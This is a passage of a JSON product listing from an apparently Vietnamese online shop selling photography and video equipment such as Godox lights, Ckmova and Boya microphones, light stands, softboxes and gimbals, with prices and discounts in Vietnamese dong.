1","gia":2880000,"giakm":0,"phantram":0,"image":"105429598.png"},{"id":2825,"dmid":323,"link":"\/microphone-khong-day-ckmova-um100-kit-2-323-2825.html","label":"Microphone kh\u00f4ng d\u00e2y Ckmova UM100 kit 2","gia":4080000,"giakm":0,"phantram":0,"image":"862989388.png"},{"id":2826,"dmid":323,"link":"\/microphone-usb-ckmova-sum3-323-2826.html","label":"Microphone USB Ckmova SUM3","gia":2040000,"giakm":0,"phantram":0,"image":"625653159.png"},{"id":2827,"dmid":323,"link":"\/microphone-usb-cho-phong-hop-ckmova-cum2-323-2827.html","label":"Microphone USB cho ph\u00f2ng h\u1ecdp Ckmova CUM2","gia":1560000,"giakm":0,"phantram":0,"image":"616332720.png"},{"id":2828,"dmid":323,"link":"\/microphone-lavalier-ckmova-lcm2-trrs-323-2828.html","label":"Microphone Lavalier  Ckmova LCM2 TRRS","gia":480000,"giakm":0,"phantram":0,"image":"737244445.png"},{"id":2829,"dmid":323,"link":"\/microphone-lavalier-ckmova-lcm2c-type-c-323-2829.html","label":"Microphone Lavalier Ckmova LCM2C type-C","gia":840000,"giakm":0,"phantram":0,"image":"427483057.png"},{"id":2830,"dmid":323,"link":"\/microphone-lavalier-ckmova-lcm2l-lighing-iphone-323-2830.html","label":"Microphone Lavalier Ckmova LCM2L Lighing iphone   ","gia":1440000,"giakm":0,"phantram":0,"image":"1949304740.png"},{"id":2834,"dmid":243,"link":"\/den-led-godox-ul150ii-bi-color-3300k-5600k-video-light-silent-chinh-hang-gia-tot-243-2834.html","label":"\u0110\u00e8n LED Godox UL150II Bi Color 3300k-5600k Video Light Silent Ch\u00ednh H\u00e3ng -Gi\u00e1 T\u1ed1t","gia":13200000,"giakm":11900000,"phantram":9.8484848484848,"image":"1380259965.jpg"},{"id":2835,"dmid":215,"link":"\/choa-den-godox-ad-r14-cho-dong-ad300-pro-ad400-pro-215-2835.html","label":"Ch\u00f3a \u0111\u00e8n Godox AD-R14 cho d\u00f2ng AD300 Pro \/ AD400 Pro","gia":550000,"giakm":0,"phantram":0,"image":"239265377.jpg"},{"id":2836,"dmid":211,"link":"\/tan-sang-cho-den-godox-speedlite-211-2836.html","label":"T\u1ea3n s\u00e1ng cho \u0111\u00e8n Godox speedlite","gia":50000,"giakm":0,"phantram":0,"image":"1564094181.jpg"},{"id":2837,"dmid":192,"link":"\/day-cap-noi-dai-10m-ec2400-cho-godox-p2400-power-pack-192-2837.html","label":"D\u00e2y c\u00e1p n\u1ed1i d\u00e0i 10m EC2400  cho Godox P2400 power pack","gia":3500000,"giakm":0,"phantram":0,"image":"1345334196.png"},{"id":2838,"dmid":195,"link":"\/trigger-godox-xpro-ii-cho-canon-195-2838.html","label":"Trigger Godox Xpro II cho Canon","gia":2400000,"giakm":1530000,"phantram":36.25,"image":"xpro-ii-canon.jpg"},{"id":2839,"dmid":195,"link":"\/trigger-godox-xpro-ii-cho-nikon-195-2839.html","label":"Trigger Godox Xpro II cho Nikon","gia":2400000,"giakm":1530000,"phantram":36.25,"image":"xpro-ii-nikon.jpg"},{"id":2840,"dmid":195,"link":"\/trigger-godox-xpro-ii-cho-sony-195-2840.html","label":"Trigger Godox Xpro II cho Sony","gia":2400000,"giakm":1530000,"phantram":36.25,"image":"xpro-ii-sony.jpg"},{"id":2841,"dmid":266,"link":"\/den-flash-macro-godox-mf12-266-2841.html","label":"\u0110\u00e8n Flash Macro Godox MF12","gia":2990000,"giakm":2590000,"phantram":13.377926421405,"image":"1752659782.jpg"},{"id":2842,"dmid":355,"link":"\/den-godox-ledring-lr150bi-18-inch-355-2842.html","label":"\u0110\u00e8n Godox ledring LR150Bi (18 inch)","gia":1390000,"giakm":0,"phantram":0,"image":"1690209841.jpg"},{"id":2843,"dmid":212,"link":"\/bo-co-tan-godox-sf4560-45x60cm-212-2843.html","label":"B\u1ed9 c\u1edd t\u1ea3n Godox SF4560 (45x60cm)","gia":4990000,"giakm":0,"phantram":0,"image":"1699846568.jpg"},{"id":2844,"dmid":212,"link":"\/bo-co-tan-godox-sf6090-60x90cm-212-2844.html","label":"B\u1ed9 c\u1edd t\u1ea3n Godox SF6090 (60x90cm)","gia":5990000,"giakm":4590000,"phantram":23.372287145242,"image":"1755772571.jpg"},{"id":3706,"dmid":316,"link":"\/dau-chuyen-mic-godox-movelink-mini-uc-kit-2-316-3706.html","label":"\u0110\u1ea7u Chuy\u1ec3n Mic Godox MoveLink Mini UC KIT 2","gia":550000,"giakm":450000,"phantram":18.181818181818,"image":"Micro-khong-day-mini-Godox -MoveLink-Mini-LTKIT 2-111.jpg"},{"id":2845,"dmid":243,"link":"\/den-led-godox-m200d-5600k-243-2845.html","label":"\u0110\u00e8n led Godox M200D 5600k","gia":16950000,"giakm":16390000,"phantram":3.3038348082596,"image":"1890753257.jpg"},{"id":3705,"dmid":316,"link":"\/dau-chuyen-mic-godox-movelink-mini-lt-kit-2-316-3705.html","label":"\u0110\u1ea7u Chuy\u1ec3n Mic Godox MoveLink Mini LT KIT 2","gia":550000,"giakm":450000,"phantram":18.181818181818,"image":"dau-chuyen-mic-godox-movelink-mini-uc-kit-2.jpg"},{"id":2849,"dmid":192,"link":"\/bo-tao-hieu-ung-spotlight-godox-vsa-36k-192-2849.html","label":"B\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng Spotlight Godox VSA-36K","gia":11250000,"giakm":7850000,"phantram":30.222222222222,"image":"90308102.png"},{"id":2847,"dmid":243,"link":"\/den-led-godox-m300d-5600k-243-2847.html","label":"\u0110\u00e8n led Godox M300D ( 5600k)","gia":20490000,"giakm":17990000,"phantram":12.201073694485,"image":"1676250218.jpg"},{"id":2848,"dmid":243,"link":"\/den-led-godox-m300bi--color-2800k-6500k-243-2848.html","label":"\u0110\u00e8n led Godox M300Bi - Color (2800k-6500k) ","gia":23200000,"giakm":20990000,"phantram":9.5258620689655,"image":"182335595.jpg"},{"id":2850,"dmid":318,"link":"\/man-hinh-monitor-godox-gm6s-318-2850.html","label":"M\u00e0n h\u00ecnh monitor Godox GM6S","gia":7900000,"giakm":7500000,"phantram":5.0632911392405,"image":"981260557.jpg"},{"id":2851,"dmid":192,"link":"\/bo-combo-phu-kien-cho-ring-flash-r200-godox-192-2851.html","label":"B\u1ed9 combo ph\u1ee5 ki\u1ec7n cho Ring flash R200 Godox","gia":7390000,"giakm":0,"phantram":0,"image":"166180201.jpg"},{"id":2852,"dmid":213,"link":"\/chan-den-flash-inox-j255-pro-213-2852.html","label":"Ch\u00e2n \u0110\u00e8n Flash Inox J255 Pro","gia":760000,"giakm":650000,"phantram":14.473684210526,"image":"1194208109.jpg"},{"id":2857,"dmid":208,"link":"\/dau-doc-the-nho-transcend-usb-3130-rdf8-208-2857.html","label":"\u0110\u1ea6U \u0110\u1eccC TH\u1eba NH\u1eda TRANSCEND USB 3.1\/3.0 (RDF8)","gia":450000,"giakm":0,"phantram":0,"image":"1873880139.jpg"},{"id":2858,"dmid":241,"link":"\/den-flash-godox-tt685ii-f-cho-fujifilm-\u2013-hang-chinh-hang-241-2858.html","label":"\u0110\u00e8n Flash Godox TT685II F cho Fujifilm \u2013 H\u00e0ng Ch\u00ednh H\u00e3ng","gia":2690000,"giakm":2150000,"phantram":20.074349442379,"image":"1525396952.jpg"},{"id":2859,"dmid":213,"link":"\/chan-den-flash-inox-j255s-pro-213-2859.html","label":"Ch\u00e2n \u0110\u00e8n Flash Inox J255s Pro ","gia":810000,"giakm":700000,"phantram":13.58024691358,"image":"1297273821.png"},{"id":2860,"dmid":192,"link":"\/bo-tao-hieu-ung-spotlight-godox-vsa-19k-192-2860.html","label":"B\u1ed9 T\u1ea1o Hi\u1ec7u \u1ee8ng Spotlight Godox VSA-19K","gia":9390000,"giakm":8500000,"phantram":9.4781682641108,"image":"1291624859.jpg"},{"id":2861,"dmid":192,"link":"\/bo-tao-hieu-ung-spotlight-godox-vsa-26k-192-2861.html","label":"B\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng Spotlight Godox VSA-26K","gia":2,"giakm":1,"phantram":50,"image":"2025020576.jpg"},{"id":2862,"dmid":267,"link":"\/den-led-video-godox-ul60bi-chinh-hang-267-2862.html","label":"\u0110\u00e8n LED Video Godox UL60BI Ch\u00ednh h\u00e3ng","gia":2,"giakm":1,"phantram":50,"image":"528163432.jpg"},{"id":2863,"dmid":243,"link":"\/den-led-video-godox-ul60-chinh-hang-243-2863.html","label":"\u0110\u00e8n LED Video Godox UL60 Ch\u00ednh h\u00e3ng","gia":2,"giakm":1,"phantram":50,"image":"2082184717.jpg"},{"id":2864,"dmid":192,"link":"\/flash-bracket-type-e-pro-192-2864.html","label":"Flash bracket- type E pro","gia":150000,"giakm":0,"phantram":0,"image":"1843197937.jpg"},{"id":2865,"dmid":213,"link":"\/tay-boom-ls-15-nicefoto-213-2865.html","label":"Tay Boom LS-15 NiceFoto","gia":1100000,"giakm":750000,"phantram":31.818181818182,"image":"363969609.png"},{"id":2867,"dmid":213,"link":"\/tay-boom-ls-12-nicefoto-213-2867.html","label":"Tay Boom LS-12 NiceFoto","gia":700000,"giakm":650000,"phantram":7.1428571428571,"image":"215545598.png"},{"id":2866,"dmid":213,"link":"\/tay-boom-ls-13-nicefoto-213-2866.html","label":"Tay Boom LS-13 NiceFoto","gia":850000,"giakm":700000,"phantram":17.647058823529,"image":"1839253553.png"},{"id":2869,"dmid":201,"link":"\/mic-thu-am-chuyen-nghiep-boya-by-xm6-s5-type-c-201-2869.html","label":"Mic Thu \u00c2m Chuy\u00ean Nghi\u1ec7p BOYA BY-XM6 S5 Type C ","gia":4290000,"giakm":3650000,"phantram":14.918414918415,"image":"265833199.jpg"},{"id":2870,"dmid":201,"link":"\/mic-thu-am-chuyen-nghiep-boya-by-xm6-s4-for-ios-201-2870.html","label":"Mic Thu \u00c2m Chuy\u00ean Nghi\u1ec7p BOYA BY-XM6 S4 For IOS ","gia":5990000,"giakm":4350000,"phantram":27.378964941569,"image":"1985460415.jpg"},{"id":2871,"dmid":201,"link":"\/mic-thu-am-chuyen-nghiep-boya-by-xm6-s3-for-ios-201-2871.html","label":"Mic Thu \u00c2m Chuy\u00ean Nghi\u1ec7p BOYA BY-XM6 S3 For IOS ","gia":4290000,"giakm":3650000,"phantram":14.918414918415,"image":"987126285.jpg"},{"id":2873,"dmid":213,"link":"\/bo-3-banh-xe-meking-213-2873.html","label":"B\u1ed9 3 B\u00e1nh Xe Meking","gia":900000,"giakm":0,"phantram":0,"image":"1839211781.png"},{"id":2874,"dmid":213,"link":"\/chan-light-stans-boom-inox-fl-320-213-2874.html","label":"CH\u00c2N LIGHT STANS BOOM  INOX FL-320","gia":2800000,"giakm":0,"phantram":0,"image":"2103970719.jpg"},{"id":2875,"dmid":216,"link":"\/grid--luoi-to-ong-300cm-x-300cm-216-2875.html","label":"Grid - L\u01b0\u1edbi T\u1ed5 Ong 300cm X 300cm","gia":8550000,"giakm":0,"phantram":0,"image":"1861209908.jpg"},{"id":2876,"dmid":216,"link":"\/grid--luoi-to-ong-360cm-x-360cm-216-2876.html","label":"Grid - L\u01b0\u1edbi T\u1ed5 Ong 360cm X 360cm","gia":1,"giakm":0,"phantram":0,"image":"1575809960.jpg"},{"id":2877,"dmid":216,"link":"\/grid--luoi-to-ong-240cm-x-240cm-216-2877.html","label":"Grid - L\u01b0\u1edbi T\u1ed5 Ong 240cm X 240cm","gia":4600000,"giakm":0,"phantram":0,"image":"741790936.jpg"},{"id":2878,"dmid":213,"link":"\/chan-inox-light-stand-boom-ls-m16-pro-nicefoto-213-2878.html","label":"CH\u00c2N INOX LIGHT STAND BOOM LS-M16 Pro Nicefoto","gia":7750000,"giakm":7400000,"phantram":4.5161290322581,"image":"1953132312.png"},{"id":2879,"dmid":195,"link":"\/trigger-godox-x2t-f-tich-hop-ttl-hss-18000s-cho-fuji-195-2879.html","label":"Trigger Godox X2T-F t\u00edch h\u1ee3p TTL, HSS 1\/8000s cho Fuji","gia":990000,"giakm":930000,"phantram":6.0606060606061,"image":"1926424911.jpg"},{"id":2880,"dmid":195,"link":"\/trigger-godox-x2t-o-tich-hop-ttl-hss-18000s-cho-olympus-panasonic-195-2880.html","label":"Trigger Godox X2T-O t\u00edch h\u1ee3p TTL, HSS 1\/8000s cho Olympus Panasonic","gia":999000,"giakm":930000,"phantram":6.9069069069069,"image":"1763820867.jpg"},{"id":2881,"dmid":213,"link":"\/combo-tay-boom-ck1--ck2--ck3-inox-dac-va-2-grip-head-213-2881.html","label":"Combo Tay Boom CK1 - CK2 - CK3 Inox \u0111\u1eb7c V\u00e0 2 Grip head ","gia":700000,"giakm":490000,"phantram":30,"image":"2128025704.png"},{"id":2882,"dmid":213,"link":"\/chan-boom-nicefoto-ls-16-2in1-213-2882.html","label":"Ch\u00e2n Boom NiceFoto LS-16 2in1","gia":1300000,"giakm":0,"phantram":0,"image":"1721251798.png"},{"id":2883,"dmid":211,"link":"\/diffuser-ball-nicefoto-50cm-211-2883.html","label":"DIFFUSER BALL Nicefoto 50cm","gia":1300000,"giakm":0,"phantram":0,"image":"1059364569.jpg"},{"id":2884,"dmid":211,"link":"\/diffuser-ball-nicefoto-40cm-211-2884.html","label":"DIFFUSER BALL Nicefoto 40cm ","gia":1200000,"giakm":0,"phantram":0,"image":"577538933.jpg"},{"id":2885,"dmid":211,"link":"\/diffuser-ball-nicefoto-30cm-211-2885.html","label":"DIFFUSER BALL Nicefoto 30cm ","gia":950000,"giakm":0,"phantram":0,"image":"1028844522.jpg"},{"id":2886,"dmid":213,"link":"\/chan-jinbei-ck1-c-stand-inox-va-banh-xe-pt25-213-2886.html","label":"Ch\u00e2n Jinbei CK1 C-Stand INOX v\u00e0 b\u00e1nh xe PT25","gia":2100000,"giakm":0,"phantram":0,"image":"821763740.png"},{"id":2887,"dmid":334,"link":"\/den-led-godox-litemons-la150d-daylight-led-light-chinh-hang-minh-duc-334-2887.html","label":"\u0110\u00e8n Led Godox Litemons LA150D Daylight LED Light Ch\u00ednh H\u00e3ng -Minh \u0110\u1ee9c","gia":5990000,"giakm":3900000,"phantram":34.891485809683,"image":"12289878.jpg"},{"id":2888,"dmid":243,"link":"\/den-led-godox-litemons-la150bi-color-led-light-chinh-hang-minh-duc-243-2888.html","label":"\u0110\u00e8n Led Godox Litemons LA150Bi Color LED Light Ch\u00ednh H\u00e3ng -Minh \u0110\u1ee9c ","gia":6990000,"giakm":4450000,"phantram":36.337625178827,"image":"1823920572.jpg"},{"id":2889,"dmid":243,"link":"\/den-led-godox-litemons-la200d-daylight-led-light-chinh-hang-minh-duc-243-2889.html","label":"\u0110\u00e8n Led Godox Litemons LA200D Daylight LED Light Ch\u00ednh H\u00e3ng -Minh \u0110\u1ee9c","gia":6990000,"giakm":4650000,"phantram":33.476394849785,"image":"897070571.jpg"},{"id":2890,"dmid":243,"link":"\/den-led-godox-litemons-la200bi-color-led-light-chinh-hang-minh-duc-243-2890.html","label":"\u0110\u00e8n Led Godox Litemons LA200Bi Color LED Light Ch\u00ednh H\u00e3ng -Minh \u0110\u1ee9c","gia":7990000,"giakm":4950000,"phantram":38.047559449312,"image":"174595203.jpg"},{"id":2891,"dmid":243,"link":"\/den-led-godox-litemons-lc30bi-chinh-hang--minh-duc-243-2891.html","label":"\u0110\u00e8n LED Godox Litemons LC30Bi Ch\u00ednh H\u00e3ng - Minh \u0110\u1ee9c","gia":2,"giakm":1,"phantram":50,"image":"473739752.jpg"},{"id":2894,"dmid":192,"link":"\/cap-micro-hdmi-to-hdmi-dai-3m-chinh-hang-ugreen-ug-30104-cao-cap-192-2894.html","label":"C\u00e1p Micro HDMI to HDMI d\u00e0i 3m ch\u00ednh h\u00e3ng Ugreen UG-30104 cao c\u1ea5p","gia":590000,"giakm":260000,"phantram":55.932203389831,"image":"1197102688.jpg"},{"id":2895,"dmid":219,"link":"\/bo-gia-treo-phong-c-stand--khung-treo-phong-di-dong-inox-33m-x-3m--banh-xe-219-2895.html","label":"B\u1ed9 gi\u00e1 treo ph\u00f4ng C-Stand - khung treo ph\u00f4ng di \u0111\u1ed9ng Inox 3.3m X 3M + b\u00e1nh xe","gia":4460000,"giakm":4060000,"phantram":8.9686098654709,"image":"318792643.jpg"},{"id":2896,"dmid":219,"link":"\/bo-gia-treo-phong-c-stand--khung-treo-phong-di-dong-inox-33m-x-3m-219-2896.html","label":"B\u1ed9 gi\u00e1 treo ph\u00f4ng C-Stand - khung treo ph\u00f4ng di \u0111\u1ed9ng Inox 3.3m X 3M ","gia":3990000,"giakm":2600000,"phantram":34.83709273183,"image":"330014824.jpg"},{"id":2897,"dmid":219,"link":"\/md-02-bo-gia-treo-phong-inox--khung-treo-phong-di-dong-28m-x-3m-219-2897.html","label":"Md-02 B\u1ed9 gi\u00e1 treo ph\u00f4ng Inox - khung treo ph\u00f4ng di \u0111\u1ed9ng 2.8m X 3m ","gia":2050000,"giakm":0,"phantram":0,"image":"gia-treo-phong.jpg"},{"id":2898,"dmid":211,"link":"\/combo-filter-color-godox-nicefoto-jinbei-5-mau-cho-choa-18cm-211-2898.html","label":"Combo filter Color Godox, nicefoto, jinbei 5 m\u00e0u cho cho\u00e1 18cm","gia":750000,"giakm":450000,"phantram":40,"image":"Combo-filter-Color Godox, nicefoto, jinbei 5 mau cho choa 18cm.jpg"},{"id":2900,"dmid":243,"link":"\/den-nicefoto-led-3000a-pro-bi-color-300w-2700k-6500k-co-remote-243-2900.html","label":"\u0110\u00e8n NiceFoto LED-3000A Pro Bi color 300W 2700K-6500K c\u00f3 Remote ","gia":9800000,"giakm":8800000,"phantram":10.204081632653,"image":"1546803982.png"},{"id":2902,"dmid":192,"link":"\/dau-chuyen-ballhead-dau-chan-may-sang-38-192-2902.html","label":"\u0110\u1ea7u chuy\u1ec3n Ballhead ( \u0111\u1ea7u ch\u00e2n m\u00e1y sang 3\/8)","gia":400000,"giakm":280000,"phantram":30,"image":"1471529503.jpg"},{"id":2941,"dmid":211,"link":"\/softbox-cau-jinbel-65cm-211-2941.html","label":"Softbox C\u1ea7u Jinbel 65cm  ","gia":1390000,"giakm":1080000,"phantram":22.302158273381,"image":"425291596.jpg"},{"id":2942,"dmid":211,"link":"\/softbox-cau-jinbel-85cm-211-2942.html","label":"Softbox C\u1ea7u Jinbel 85cm    ","gia":1690000,"giakm":1300000,"phantram":23.076923076923,"image":"890817607.jpg"},{"id":2943,"dmid":211,"link":"\/softbox-cau-jinbel-100cm-211-2943.html","label":"Softbox C\u1ea7u Jinbel 100cm    ","gia":2150000,"giakm":0,"phantram":0,"image":"804079137.jpg"},{"id":2944,"dmid":211,"link":"\/softbox-cau-jinbel-120cm--kem-vai-den-trum-211-2944.html","label":"Softbox C\u1ea7u Jinbel 120cm  ( k\u00e8m v\u1ea3i \u0111\u00e8n tr\u00f9m)","gia":2360000,"giakm":0,"phantram":0,"image":"1092959752.jpg"},{"id":2945,"dmid":212,"link":"\/bo-khung-tan-sang-jinbei-150x210-cm-chua-bao-gom-chan--212-2945.html","label":"B\u1ed9 khung t\u1ea3n s\u00e1ng Jinbei 150x210 cm ( ch\u01b0a bao g\u1ed3m ch\u00e2n )","gia":4800000,"giakm":4190000,"phantram":12.708333333333,"image":"1620778310.png"},{"id":2947,"dmid":212,"link":"\/choa-jinbei-ef-20cm-212-2947.html","label":"Ch\u00f3a Jinbei EF 20cm ","gia":550000,"giakm":450000,"phantram":18.181818181818,"image":"557945171.png"},{"id":2946,"dmid":212,"link":"\/bo-khung-tan-sang-jinbei-300x300-cm-212-2946.html","label":"B\u1ed9 khung t\u1ea3n s\u00e1ng Jinbei 300x300 cm     ","gia":7600000,"giakm":6690000,"phantram":11.973684210526,"image":"1323576021.png"},{"id":2948,"dmid":212,"link":"\/du-phan-trang-jinbei-150cm-60-212-2948.html","label":"D\u00f9 ph\u1ea3n tr\u1eafng Jinbei 150cm (60","gia":1150000,"giakm":0,"phantram":0,"image":"529558828.jpg"},{"id":2949,"dmid":212,"link":"\/du-jinbei-phan-bac-cao-cap-16-canh-150cm-212-2949.html","label":"D\u00f9 JINBEI ph\u1ea3n b\u1ea1c cao c\u1ea5p 16 c\u1ea1nh 150cm ","gia":1150000,"giakm":0,"phantram":0,"image":"107991340.jpg"},{"id":2950,"dmid":213,"link":"\/chan-boom-jinbei-bm-395-hand-lifting-steel-studio-stand-213-2950.html","label":"Ch\u00e2n Boom Jinbei BM-395 Hand Lifting Steel Studio Stand","gia":23500000,"giakm":18500000,"phantram":21.276595744681,"image":"2066276677.jpg"},{"id":2951,"dmid":213,"link":"\/gia-do-chan-den-da-nang-jinbei-jb-250-213-2951.html","label":"Gi\u00e1 \u0111\u1ee1 ch\u00e2n \u0111\u00e8n \u0111a n\u0103ng Jinbei JB-250","gia":28500000,"giakm":27000000,"phantram":5.2631578947368,"image":"1106829155.jpg"},{"id":2952,"dmid":213,"link":"\/gia-do-chan-den-da-nang-jinbei-jb-200-213-2952.html","label":"Gi\u00e1 \u0111\u1ee1 ch\u00e2n \u0111\u00e8n \u0111a n\u0103ng Jinbei JB-200","gia":23500000,"giakm":22000000,"phantram":6.3829787234043,"image":"751828540.jpg"},{"id":2953,"dmid":329,"link":"\/bo-pin--sac-ravpower-np-f970-329-2953.html","label":"B\u1ed8 PIN + S\u1ea0C RAVPOWER NP-F970","gia":800000,"giakm":0,"phantram":0,"image":"1173112712.jpg"},{"id":2954,"dmid":329,"link":"\/bo-pin--sac-ravpower-lp-e12-for-canon-329-2954.html","label":"B\u1ed8 PIN + S\u1ea0C RAVPOWER LP-E12 FOR CANON","gia":650000,"giakm":0,"phantram":0,"image":"282130302.jpg"},{"id":2955,"dmid":330,"link":"\/den-led-jinbei-efii-60w-330-2955.html","label":"\u0110\u00e8n Led Jinbei EFII-60W","gia":3250000,"giakm":2650000,"phantram":18.461538461538,"image":"753178403.jpg"},{"id":2968,"dmid":332,"link":"\/den-led-quay-phim-chuyen-nghiep-proton-dl1200r-120w-rgb-3200k-5600k-kem-canh-barndoor-332-2968.html","label":"\u0110\u00e8n Led Quay Phim Chuy\u00ean Nghi\u1ec7p Proton DL1200R 120w RGB & 3200k-5600K k\u00e8m c\u00e1nh Barndoor   ","gia":5590000,"giakm":3590000,"phantram":35.778175313059,"image":"328460080.png"},{"id":2969,"dmid":213,"link":"\/banh-xe-pt25iii-cho-chan-ck-stand-213-2969.html","label":"B\u00e1nh xe PT25III cho ch\u00e2n CK stand","gia":660000,"giakm":650000,"phantram":1.5151515151515,"image":"1091888673.png"},{"id":2956,"dmid":198,"link":"\/combo-den-flash-godox-tt685ii--bo-pin-eneloop-aa-1900mah-198-2956.html","label":"Combo \u0110\u00e8n Flash Godox TT685II + B\u1ed9 pin Eneloop AA 1900mah","gia":2870000,"giakm":2560000,"phantram":10.801393728223,"image":"den-chup-hinh-tt685.jpg"},{"id":2957,"dmid":198,"link":"\/combo-den-flash-godox-tt350--bo-pin-eneloop-aa-2550mah-198-2957.html","label":"Combo \u0110\u00e8n Flash Godox TT350 + B\u1ed9 pin Eneloop AA 2550mah     ","gia":2000000,"giakm":1840000,"phantram":8,"image":"den-tt350-chup -hinh.png"},{"id":2958,"dmid":192,"link":"\/bo-pin-sac-panasonic-aa-2000mah-kj55-4v-192-2958.html","label":"B\u1ed8 PIN+S\u1ea0C PANASONIC AA 2000MAH KJ55 (4V)","gia":1050000,"giakm":950000,"phantram":9.5238095238095,"image":"445596928.jpg"},{"id":2960,"dmid":331,"link":"\/den-proton-ce-520d-5600k-331-2960.html","label":"\u0110\u00e8n Proton CE 520D (5600k)","gia":1700000,"giakm":0,"phantram":0,"image":"138294725.png"},{"id":2961,"dmid":331,"link":"\/den-proton-ce-520r-rgb-3200k-5600k-331-2961.html","label":"\u0110\u00e8n Proton CE 520R (RGB & 3200k-5600k)  ","gia":2150000,"giakm":0,"phantram":0,"image":"640304366.png"},{"id":2962,"dmid":331,"link":"\/den-proton-ce-520b-3200k-5600k-331-2962.html","label":"\u0110\u00e8n Proton CE 520B (3200k-5600k)","gia":1900000,"giakm":0,"phantram":0,"image":"922351462.png"},{"id":2963,"dmid":266,"link":"\/den-flash-studio-godox-dp400iii-v-chinh-hang-266-2963.html","label":"\u0110\u00e8n Flash Studio Godox DP400III-V Ch\u00ednh H\u00e3ng","gia":3990000,"giakm":3320000,"phantram":16.791979949875,"image":"1370760133.jpg"},{"id":3665,"dmid":367,"link":"\/den-led-tolifo-x-500b-pro-2700k-6500k-367-3665.html","label":"\u0110\u00e8n Led Tolifo X-500B Pro 2700K-6500K ","gia":4750000,"giakm":4200000,"phantram":11.578947368421,"image":"tolifo-x500pro.png"},{"id":2964,"dmid":266,"link":"\/den-flash-studio-godox-dp600iii-v-chinh-hang-266-2964.html","label":"\u0110\u00e8n Flash Studio Godox DP600III-V Ch\u00ednh H\u00e3ng","gia":4990000,"giakm":3850000,"phantram":22.845691382766,"image":"1434253015.jpg"},{"id":2965,"dmid":266,"link":"\/den-flash-studio-godox-dp800iii-v-chinh-hang-266-2965.html","label":"\u0110\u00e8n Flash Studio Godox DP800III-V Ch\u00ednh H\u00e3ng","gia":6500000,"giakm":5090000,"phantram":21.692307692308,"image":"1641215711.jpg"},{"id":2966,"dmid":266,"link":"\/den-flash-studio-godox-dp1000iii-v-chinh-hang-266-2966.html","label":"\u0110\u00e8n Flash Studio Godox DP1000III-V Ch\u00ednh H\u00e3ng","gia":6640000,"giakm":5500000,"phantram":17.168674698795,"image":"554472667.jpg"},{"id":2967,"dmid":208,"link":"\/the-nho-sdhc-sandisk-extreme-pro-u3-v30-32gb-100mbs-sdsdxxo-032g-gn4in-208-2967.html","label":"Th\u1ebb nh\u1edb SDHC SanDisk Extreme Pro U3 V30 32GB 100MB\/s SDSDXXO-032G-GN4IN","gia":590000,"giakm":450000,"phantram":23.728813559322,"image":"791001310.jpg"},{"id":2970,"dmid":211,"link":"\/du-xuyen-180cm-godox-ub-l2-211-2970.html","label":"D\u00f9 xuy\u00ean 180cm godox UB-L2","gia":950000,"giakm":0,"phantram":0,"image":"517598400.jpg"},{"id":2971,"dmid":243,"link":"\/den-led-godox-tl180-rgb-tube-light-243-2971.html","label":"\u0110\u00e8n Led Godox TL180 RGB Tube Light","gia":2,"giakm":1,"phantram":50,"image":"1686985524.jpg"},{"id":2975,"dmid":230,"link":"\/sac-panasonic-cc51-aa-aaa-230-2975.html","label":"S\u1ea1c Panasonic CC51 AA\/ AAA","gia":300000,"giakm":0,"phantram":0,"image":"1996233599.png"},{"id":2976,"dmid":281,"link":"\/tay-cam-gimbal-zhiyun-tech-smooth-q4-281-2976.html","label":"Tay c\u1ea7m Gimbal Zhiyun-Tech Smooth Q4","gia":2890000,"giakm":0,"phantram":0,"image":"1193823725.png"},{"id":2977,"dmid":281,"link":"\/tay-cam-gimbal-zhiyun-tech-smooth-q4-combo-281-2977.html","label":"Tay c\u1ea7m Gimbal Zhiyun-Tech Smooth Q4 Combo","gia":3490000,"giakm":0,"phantram":0,"image":"827735390.png"},{"id":2978,"dmid":281,"link":"\/tay-cam-gimbal-zhiyun-tech-smooth-5s-281-2978.html","label":"Tay c\u1ea7m Gimbal Zhiyun-Tech Smooth 5s","gia":4790000,"giakm":3500000,"phantram":26.931106471816,"image":"2020411902.png"},{"id":2979,"dmid":281,"link":"\/tay-cam-gimbal-zhiyun-tech-smooth-5-combo-281-2979.html","label":"Tay c\u1ea7m Gimbal Zhiyun-Tech Smooth 5 Combo","gia":4890000,"giakm":0,"phantram":0,"image":"271172784.png"},{"id":2980,"dmid":281,"link":"\/tay-cam-gimbal-zhiyun-smooth-q3-281-2980.html","label":"Tay C\u1ea7m Gimbal Zhiyun Smooth Q3","gia":1890000,"giakm":0,"phantram":0,"image":"409776325.png"},{"id":2981,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-mz2800-213-2981.html","label":"Ch\u00e2n \u0111\u00e8n quay phim , ch\u1ee5p \u1ea3nh MZ2800","gia":550000,"giakm":0,"phantram":0,"image":"935458261.png"},{"id":2983,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-mzi2800-inox-213-2983.html","label":"Ch\u00e2n \u0111\u00e8n quay phim , ch\u1ee5p \u1ea3nh MZI2800 Inox","gia":950000,"giakm":0,"phantram":0,"image":"chan-den-quay-phim-chup-anh-mzi2800-inox (1).jpg"},{"id":2984,"dmid":213,"link":"\/chan-den-boom-mzi2800-2in1-inox-213-2984.html","label":"Ch\u00e2n \u0111\u00e8n boom MZI2800 2in1 Inox","gia":1750000,"giakm":0,"phantram":0,"image":"697998398.png"},{"id":2986,"dmid":213,"link":"\/chan-den-boom-md280-2in1-213-2986.html","label":"Ch\u00e2n \u0110\u00e8n boom MD280 2in1","gia":1050000,"giakm":800000,"phantram":23.809523809524,"image":"773417130.png"},{"id":3038,"dmid":297,"link":"\/den-flash-ngoai-canh-jinbei-hd-610-pro-297-3038.html","label":"\u0110\u00e8n flash ngo\u1ea1i c\u1ea3nh Jinbei HD 610 pro","gia":14900000,"giakm":11990000,"phantram":19.530201342282,"image":"1211916445.jpg"},{"id":2987,"dmid":213,"link":"\/chan-den-mdi280-inox-213-2987.html","label":"Ch\u00e2n \u0111\u00e8n MDI280 inox","gia":800000,"giakm":0,"phantram":0,"image":"1160115167.png"},{"id":2991,"dmid":323,"link":"\/microphone-khong-day-ckmova-vocal-x-v2w-323-2991.html","label":"Microphone kh\u00f4ng d\u00e2y CKmova Vocal X V2W","gia":5760000,"giakm":3790000,"phantram":34.201388888889,"image":"1685726076.jpg"},{"id":2992,"dmid":215,"link":"\/barndoor-4-filter-mau-luoi-to-ong-ngam-bowen-bd-04-215-2992.html","label":"BARNDOOR 4 FILTER M\u00c0U, L\u01af\u1edaI T\u1ed4 ONG, NG\u00c0M BOWEN 